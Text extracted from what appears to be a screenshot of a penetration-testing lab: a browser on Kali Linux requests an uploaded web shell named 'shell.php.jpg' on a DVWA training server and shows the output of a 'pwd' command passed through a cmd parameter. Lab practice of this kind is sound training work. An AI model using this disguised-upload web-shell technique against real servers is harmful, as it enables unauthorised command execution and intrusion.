 1 2 3 4 2 17:41
Damn Vulnerable Web Ap 192.168.138.25/dvwa/hackabl
192.168.138.25/dvwa/hackable/uploads/shell.php.jpg?cmd=pwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
/var/www/dvwa/hackable/uploads